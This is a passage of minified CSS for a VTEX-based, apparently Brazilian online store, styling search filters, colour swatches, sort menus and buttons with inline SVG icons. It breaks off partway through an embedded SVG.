(min-width:1440px){.vtex-search-result-3-x-buttonShowMore{margin:2.08vw 0 0}}.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:15px;font-weight:700;background:#212121;border:6px solid #212121;border-radius:0;display:flex;align-items:center;justify-content:center;color:#fff;padding:8px 15px;transition:.3s;box-sizing:content-box;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:16px;padding:10px 20px}.vtex-search-result-3-x-buttonShowMore:hover .vtex-button{background:#111}}@media screen and (min-width:1440px){.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:.94vw;padding:.52vw 1.04vw}}.vtex-search-result-3-x-buttonShowMore .vtex-button__label{padding:0!important;display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-buttonShowMore .vtex-button__label:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath d='M467 211H301V45c0-24.853-20.147-45-45-45s-45 20.147-45 45v166H45c-24.853 0-45 20.147-45 45s20.147 45 45 45h166v166c0 24.853 20.147 45 45 45s45-20.147 45-45V301h166c24.853 0 45-20.147 45-45s-20.147-45-45-45z' fill='%23fff' xmlns='http://www.w3.org/2000/svg'/%3E%3C/svg%3E");background-position:50%;background-size:contain;background-repeat:no-repeat;margin-left:30px;width:18px;height:18px;display:flex;align-items:center;justify-content:center}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filters{display:none}.vtex-disclosure-layout-1-x-content--category-filters{display:block!important}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop{width:100%;max-width:287px;height:46px;display:flex;align-items:center;justify-content:center;border-radius:5px;border:1px solid transparent;cursor:pointer;transition:all .4s}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop{padding:0 80px}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{content:"";display:flex;align-items:center;justify-content:center;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.695' height='9.54'%3E%3Cpath d='M8.347 9.54a1.189 1.189 0 01-.843-.349L.349 2.036A1.193 1.193 0 112.035.35l6.312 6.312L14.659.35a1.193 1.193 0 111.686 1.686L9.19 9.191a1.189 1.189 0 01-.843.349z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:16px;height:9px;margin-left:40px;transition:all .4s}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{width:16px;height:9px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{width:.832vw;height:.468vw;margin-left:2.08vw}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop--visible{border-radius:5px;border:1px solid #c4c4c4}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop--visible:after{transform:rotate(180deg)}.vtex-disclosure-layout-1-x-content--category-filter-desktop{position:absolute;top:48px;left:50%;transform:translateX(-50%);background:#fff;border-radius:8px;z-index:9999;width:100%;box-shadow:0 3px 6px rgba(0,0,0,.16);border:1px solid #c4c4c4}@media screen and (max-width:1025px){.vtex-disclosure-layout-1-x-trigger--category-filters{display:flex;align-items:center;justify-content:flex-start;border:0;border-radius:0;background:#212121;height:40px;font-size:0;margin-left:5px;width:100%;padding:0 16px}.vtex-disclosure-layout-1-x-trigger--category-filters:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-7 (9)' xmlns='http://www.w3.org/2000/svg' width='15.524' height='10.867'%3E%3Cg data-name='Grupo 15171'%3E%3Cg data-name='Grupo 15167'%3E%3Cpath data-name='Caminho 9171' d='M4.608 1.94a1.552 1.552 0 110-.776h10.527a.388.388 0 110 .776zm-.727-.388a.776.776 0 11-.776-.776.776.776 0 01.776.776z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3Cg data-name='Grupo 15168'%3E%3Cpath data-name='Caminho 9172' d='M.388 1.94H1.6a1.564 1.564 0 010-.776H.388a.388.388 0 000 .776z' fill='%23fff'/%3E%3C/g%3E%3Cg data-name='Grupo 15169'%3E%3Cpath data-name='Caminho 9173' d='M9.265 8.926a1.553 1.553 0 00-3.007 0H.388a.388.388 0 000 .776h5.87a1.553 1.553 0 003.007 0h5.87a.388.388 0 100-.776zm-1.5 1.164a.776.776 0 10-.776-.776.776.776 0 00.773.777z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3Cg data-name='Grupo 15170'%3E%3Cpath data-name='Caminho 9174' d='M13.923 5.045a1.553 1.553 0 00-3.007 0H.388a.388.388 0 000 .776h10.528a1.553 1.553 0 003.007 0h1.213a.388.388 0 000-.776zm-1.5 1.164a.776.776 0 10-.776-.776.776.776 0 00.772.777z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-position:50%;width:20px;height:20px;margin-right:8px;display:block}.vtex-disclosure-layout-1-x-trigger--category-filters--visible{position:fixed;justify-content:flex-end;top:10px;right:10px;z-index:10000;background-color:transparent;margin:0}.vtex-disclosure-layout-1-x-trigger--category-filters--visible .vtex-rich-text-0-x-paragraph--category-filters{font-size:0}.vtex-disclosure-layout-1-x-trigger--category-filters--visible:before{content:"";width:26px;height:26px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23333}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:24px;display:block;margin-right:0}.vtex-disclosure-layout-1-x-content--category-filters{position:fixed;left:0;top:0;transform:translateX(-100%);z-index:9999;background:#fff;width:100%;height:100%;transition:.3s;padding:55px 10px 0;display:block!important}.vtex-disclosure-layout-1-x-content--category-filters--visible{transform:translateX(0)}.vtex-disclosure-layout-1-x-content--category-filters--visible .vtex-disclosure-layout-1-x-trigger{top:auto;bottom:15px;left:10px;right:auto;width:calc(100% - 20px)}.vtex-disclosure-layout-1-x-content--category-filters--visible .vtex-disclosure-layout-1-x-trigger:before{content:"Aplicar";border-radius:0;background:#212121;color:#fff;border:0;width:100%;height:40px;font-size:13px;font-weight:600;transition:.3s;display:flex;align-items:center;justify-content:center;text-transform:uppercase;margin:0}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-filters{min-width:300px;max-width:300px;margin-right:40px;padding:0}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--category-filters-mobile{max-height:calc(100% - 80px);overflow:hidden;overflow-y:scroll;padding:0 15px 0 7px}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar{width:3px}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar-track{background-color:#ccc}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar-thumb{background-color:#000}.vtex-flex-layout-0-x-flexRowContent--category-filters{margin-top:10px}}.vtex-search-result-3-x-filterTemplateOverflow>div{height:auto}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterTemplateOverflow>div{height:100%!important}}.vtex-rich-text-0-x-paragraph--category-filters{color:#000;font-weight:700;font-size:16px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--category-filters{font-size:20px;line-height:28px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--category-filters{font-size:1.04vw;line-height:1.456vw}}@media screen and (max-width:1025px){.vtex-rich-text-0-x-paragraph--category-filters{color:#fff;font-weight:500;font-size:14px;line-height:14px}}.vtex-search-result-3-x-filters--layout{margin:0;padding:0}.vtex-search-result-3-x-filters--layout:before{color:#212121;font-weight:700;font-size:19px;line-height:22px;display:block;width:100%;font-family:Arial}@media screen and (min-width:1026px){.vtex-search-result-3-x-filters--layout:before{font-size:23px;line-height:23px;margin:45px 0 15px}.vtex-rich-text-0-x-paragraph--category-filters-drawer-title{display:none}.vtex-store-drawer-0-x-drawerContent--category-filters{padding:0;display:flex;align-items:flex-start;flex-direction:row-reverse}.vtex-store-drawer-0-x-closeIconButton{font-weight:700}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filters--layout:before{font-size:1.46vw;line-height:1.46vw;margin:2.34vw 0 .78vw}}.vtex-search-result-3-x-filtersWrapper{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-filtersWrapper{flex-direction:column;flex-wrap:nowrap;padding:24px 32px;display:flex}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{margin:0 0 16px;padding-right:24px}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--priceRange{padding-right:40px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filtersWrapper{padding:1.248vw 1.664vw}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{margin:0 0 .832vw;padding-right:1.248vw}}.vtex-search-result-3-x-filterTemplateOverflow{padding:0}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar-thumb{background:#212121}.vtex-search-result-3-x-filterMessage{font-size:0;background:#212121;text-align:center;margin:-16px -16px 0;padding:12px 12px 10px;border-radius:0 8px 0 0}.vtex-search-result-3-x-filterMessage:before{content:"Filtrar por";font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;color:#fff}.vtex-search-result-3-x-filterSelected{padding:0 0 15px;margin-top:0}.vtex-search-result-3-x-filterIsOpen{padding:15px 0}.vtex-search-result-3-x-filterTitle{font-size:14px;line-height:22px;font-weight:700;color:#000;text-transform:lowercase}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterTitle{font-size:17px;line-height:24px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterTitle{font-size:.94vw;line-height:1.35vw}}.vtex-search-result-3-x-filterTitleSpan{display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-filterTitleSpan .vtex-tag{margin:-1px 0 0 5px;display:block;background-color:#212121}.vtex-search-result-3-x-filterPopupTitle{font-size:12px;line-height:12px;text-transform:none;font-weight:500}.vtex-search-result-3-x-filter__container{border:0;width:100%;margin:0 0 25px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container{margin:0 0 20px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container{margin:0 0 1.04vw}}.vtex-search-result-3-x-filter__container--selectedFilters,.vtex-search-result-3-x-filter__container--title{display:none}.vtex-search-result-3-x-filter__container--clearAllFilters{margin:20px 0 0}.vtex-search-result-3-x-filter__container--clearAllFilters .vtex-button{background-color:#212121;border-radius:0;font-size:12px;padding:8px 16px;font-family:CircularStd-Book}.vtex-search-result-3-x-filter__container--clearAllFilters .vtex-button__label{padding:0!important}.vtex-search-result-3-x-filterIcon{padding-right:0}.vtex-search-result-3-x-filterIcon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23333' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:14px;height:14px;transition:.3s;transform:rotate(90deg)}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterIcon:before{width:16px;height:16px;display:none}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterIcon:before{width:.88vw;height:.88vw}}.vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon:before{transform:rotate(270deg)}.vtex-search-result-3-x-filterItem{padding:6px 0}.vtex-search-result-3-x-filterItem--n-a{display:none}.vtex-search-result-3-x-filterItem .vtex-checkbox__line-container{display:flex;align-items:center;justify-content:flex-start}.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px;font-weight:400;color:#737373;transition:.3s}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px}.vtex-search-result-3-x-filterItem .vtex-checkbox__label:hover{color:#000}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:.73vw;line-height:1.02vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterContent{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{border-radius:0;width:32px;height:32px;min-width:32px;min-height:32px;padding:8px 0;margin:3px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{width:32px;height:32px;min-width:32px;min-height:32px;margin:3px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{width:1.82vw;height:1.82vw;min-width:1.82vw;min-height:1.82vw;margin:.16vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--amarelo{background-color:#fff70c}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--azul{background-color:#2b2bc7}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--branco{background-color:#fff;border:1px solid #707070}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--bege{background-color:#dfc9b5}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--cinza{background-color:#4e4e4e}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--laranja{background-color:#ffa200}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--lilas{background-color:#c8a2c8}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--preto{background-color:#212121}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--rosa{background-color:#ec2ae6}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--roxo{background-color:purple}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--marrom{background-color:#85481b}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--verde{background-color:#227b0d}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--vermelho{background-color:#f50a0a}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--colorido{background-image:linear-gradient(90deg,#f2b034,#eb5d12,#bf1c1c,#f3a0af,#624797,#55592e)}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__line-container{display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px;font-weight:400;color:#737373;transition:.3s}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12.5px;line-height:22px}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label:hover{color:#000}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:.68vw;line-height:1.14vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:20px;height:20px;min-width:20px;min-height:20px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:20px;height:20px;min-width:20px;min-height:20px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:1.04vw;height:1.04vw;min-width:1.04vw;min-height:1.04vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__inner-container{border-width:1px;border-radius:0}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__box,.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__box-wrapper,.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__inner-container{width:100%;height:100%}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__box-wrapper,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__container,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__inner-container,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__input,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__line-container{border-radius:0;width:100%;height:100%;border:0;margin:0}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__inner-container{background-color:transparent;border:0}.vtex-search-result-3-x-filter__container--cor .vtex__icon-check{width:22px;height:22px}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__label{display:none}.vtex-search-result-3-x-filter__container--priceRange{border:0}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__values-container{justify-content:space-between}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__left-value,.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__right-value{font-size:12px;margin:5px 0 0;color:#212121;font-weight:500}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__dash{display:none}.vtex-search-result-3-x-sidebar{height:calc(100% - 50px);z-index:200}.vtex-search-result-3-x-filterPopupButton{height:auto!important;padding:7px 15px!important;border:1px solid #ddd!important;user-select:none!important;border-radius:0!important;background:#fff!important;width:100%!important;margin-left:5px!important;height:40px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterPopupButton{height:36px}}.vtex-search-result-3-x-filterAccordionBreadcrumbs{font-size:0;background:#212121;text-align:center;margin:0;padding:15px;height:auto}.vtex-search-result-3-x-filterAccordionBreadcrumbs:before{content:"Filtrar por";font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;color:#fff}.vtex-search-result-3-x-filterBreadcrumbsText{display:none}.vtex-search-result-3-x-closeIconButton{padding:14px 15px}.vtex-search-result-3-x-closeIconButton .vtex-search-result-3-x-closeIcon{color:#fff;width:22px;height:22px}.vtex-search-result-3-x-accordionFilterContainer{border-top:1px solid #8c8c8c;margin-top:20px;padding:5px 0 0 15px}.vtex-search-result-3-x-accordionFilterContainer--categoria{border-top:0;margin-top:5px}.vtex-search-result-3-x-accordionFilterContent{padding:0}.vtex-search-result-3-x-accordionFilterItemTitle{font-size:16px;line-height:22px;font-weight:700;color:#527fa3}.vtex-search-result-3-x-accordionFilterItemIcon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23333' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:10px;height:10px;transition:.3s;transform:rotate(90deg)}.vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-accordionFilterItemIcon:before{transform:rotate(270deg)}.vtex-search-result-3-x-accordionFilterItemIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-accordionFilterItemOptions{padding-top:2.5px;margin-left:-40px}.vtex-search-result-3-x-filterAccordionItemBox{min-height:auto;padding:12px 0;border:0}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__label{font-size:12px;line-height:18px;font-weight:700;color:#212121}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__container{margin-right:8px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__container{margin-right:18px}}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{border-width:1px;border-radius:0;width:14px;height:14px;position:relative;top:1px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{width:18px;height:18px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{width:1.04vw;height:1.04vw}}.vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-accordionFilterItemTag .vtex-tag{background:#000}@media screen and (max-width:1025px){.vtex-search-result-3-x-filter__container--priceRange .vtex-search-result-3-x-filter{display:none}}.vtex-search-result-3-x-filterClearButtonWrapper .vtex-button{font-size:13px;color:#818181}.vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button{transition:.3s;background:#212121;width:100%;border-radius:0;padding:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:14px;line-height:14px}.vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button__label{padding:0!important}@media screen and (min-width:1026px){.vtex-store-drawer-0-x-opened--category-filters{max-width:380px!important}}.vtex-search-result-3-x-orderByDropdown{padding:0;margin:0}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByDropdown{margin:0 0 0 auto;position:inherit}}.vtex-search-result-3-x-orderByButton{padding:0 15px;border:1px solid #262626;user-select:none;background:#fff;height:40px;display:flex;align-items:center;justify-content:space-between;border-radius:0;margin:0}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton{border:1px solid transparent;border-radius:5px;padding:0 15px;height:46px;width:287px;justify-content:center}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{padding:0;position:relative}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{content:"";transition:.3s;display:block}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{width:16px;height:9px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{width:.832vw;height:.468vw}}@media screen and (max-width:1025px){.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-orderByButton{width:100%;justify-content:space-between}.vtex-search-result-3-x-orderBy--layout{margin-right:5px}}.vtex-search-result-3-x-orderByText{font-size:0;width:100%;text-align:left}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByText{width:auto;text-align:center}}.vtex-search-result-3-x-orderByText:before{content:"Ordenar";font-size:12px;line-height:12px;color:#8c8c8c;font-weight:400;width:100%;display:inline-block;vertical-align:middle;margin:0 0 4px}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByText:before{font-size:20px;line-height:20px;width:auto;color:#212121;font-weight:700;margin:0 40px 0 0}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByText:before{font-size:1.04vw;line-height:1.04vw;margin:0 2.08vw 0 0}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{color:#212121;font-weight:700;font-size:13px;line-height:13px;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{flex-wrap:nowrap;font-size:12px;line-height:12px;color:#8c8c8c;font-weight:400;justify-content:center}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:.68vw;line-height:.68vw}}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:0}}.vtex-search-result-3-x-orderByOptionsContainer{top:115%;box-shadow:2px 2px 6px 1px #d7d7d7;border:1px solid;z-index:50;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer{height:140px}}.vtex-search-result-3-x-orderByOptionItem{font-family:CircularStd-Book;font-size:12px;line-height:12px;text-transform:none;font-weight:400;color:#333;background-color:#f9f9f9}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionItem{font-size:13px;line-height:13px;display:flex;flex-direction:column;align-items:center;justify-content:center;min-width:140px}}@media screen and (max-width:1025px){.vtex-search-result-3-x-orderByOptionItem{color:#fff;background-color:#262626}.vtex-search-result-3-x-orderByOptionItem:hover{background:#262626;color:#fff}.vtex-search-result-3-x-orderByOptionItem--selected{color:#333;background-color:#f9f9f9}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--orderBy{margin:0 5px;display:flex;align-items:center;justify-content:center}}.vtex-search-result-3-x-orderByOptionsContainer.db{display:flex;z-index:999}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer.db{flex-direction:row!important;flex-wrap:nowrap;left:0;width:100%}}.vtex-search-result-3-x-orderByOptionItem:first-child,.vtex-search-result-3-x-orderByOptionItem:nth-child(7),.vtex-search-result-3-x-orderByOptionItem:nth-child(8){display:flex}.vtex-search-result-3-x-orderByOptionItem:nth-child(2){order:1}.vtex-search-result-3-x-orderByOptionItem:nth-child(3){order:5}.vtex-search-result-3-x-orderByOptionItem:nth-child(4){order:2}.vtex-search-result-3-x-orderByOptionItem:nth-child(5){order:4}.vtex-search-result-3-x-orderByOptionItem:nth-child(6){order:3}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton.pl1{border:1px solid transparent;transition:all .4s}.vtex-search-result-3-x-orderByButton:not(.pl1){border:1px solid #c4c4c4}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.695' height='9.54'%3E%3Cpath d='M8.347 9.54a1.189 1.189 0 01-.843-.349L.349 2.036A1.193 1.193 0 112.035.35l6.312 6.312L14.659.35a1.193 1.193 0 111.686 1.686L9.19 9.191a1.189 1.189 0 01-.843.349z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:16px;height:9px;transform:rotate(0deg)}.vtex-search-result-3-x-orderByButton:not(.pl1) .vtex-search-result-3-x-filterPopupArrowIcon:before{transform:rotate(180deg)}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer>button:before{display:flex;align-items:center;justify-content:center;width:22.5px;height:22.5px;padding:2.5px;border:1px solid #000;background:transparent;transition:all .4s;border-radius:2px;margin-bottom:12px;content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.503' height='12.011' viewBox='0 0 10.503 12.011'%3E%3Cpath d='M10.466 9.994L8.977 7.015a4.5 4.5 0 10-7.451 0L.037 9.994a.352.352 0 00.315.509h1.709l1.025 1.367a.352.352 0 00.6-.054l1.408-2.824h.316l1.412 2.824a.352.352 0 00.6.054l1.021-1.37h1.708a.352.352 0 00.315-.509zm-7.159 1L2.518 9.94a.352.352 0 00-.281-.14H.921l1.092-2.184A4.5 4.5 0 004.351 8.9zM1.458 4.5a3.794 3.794 0 113.794 3.792A3.8 3.8 0 011.458 4.5zm6.809 5.3a.352.352 0 00-.281.141l-.785 1.051L6.153 8.9A4.5 4.5 0 008.49 7.616L9.582 9.8H8.267zm0 0'/%3E%3Cpath d='M7.048 5.081l.983-1.173a.352.352 0 00-.184-.567L6.363 2.97l-.812-1.3a.352.352 0 00-.6 0l-.812 1.3-1.484.371a.352.352 0 00-.184.567l.983 1.173-.106 1.526a.352.352 0 00.483.351l1.419-.572 1.419.572a.352.352 0 00.483-.351zm-.631-.343a.352.352 0 00-.081.25l.076 1.107-1.029-.415a.352.352 0 00-.263 0l-1.029.415.077-1.107a.352.352 0 00-.081-.25l-.713-.851 1.077-.269a.352.352 0 00.213-.155l.589-.941.589.941a.352.352 0 00.213.155l1.077.269zm0 0'/%3E%3C/svg%3E");width:24px;height:24px}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(2):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12'%3E%3Cpath d='M11.649.866h-1.54q.008-.256.009-.515A.352.352 0 009.766 0H2.234a.352.352 0 00-.352.352q0 .259.009.515H.352A.352.352 0 000 1.218 7.62 7.62 0 001.159 5.4a3.668 3.668 0 002.787 1.81 3.609 3.609 0 00.761.639v1.565h-.59a1.294 1.294 0 00-1.293 1.293v.59H2.8a.352.352 0 000 .7h6.4a.352.352 0 000-.7h-.024v-.59a1.294 1.294 0 00-1.293-1.293h-.59V7.852a3.607 3.607 0 00.761-.639A3.668 3.668 0 0010.841 5.4 7.62 7.62 0 0012 1.218a.352.352 0 00-.351-.352zm-9.9 4.147A6.776 6.776 0 01.711 1.569h1.22a11.748 11.748 0 001.092 4.265q.141.281.294.531a3.39 3.39 0 01-1.572-1.352zm6.728 5.694v.59h-4.95v-.59a.591.591 0 01.59-.59h3.766a.591.591 0 01.59.59zM6.59 9.414H5.41V8.157a2.288 2.288 0 001.18 0zm.218-2.093a.342.342 0 00-.046.023 1.642 1.642 0 01-1.524 0 .351.351 0 00-.046-.023 2.83 2.83 0 01-.792-.656.355.355 0 00-.045-.052 5.542 5.542 0 01-.7-1.093A11.606 11.606 0 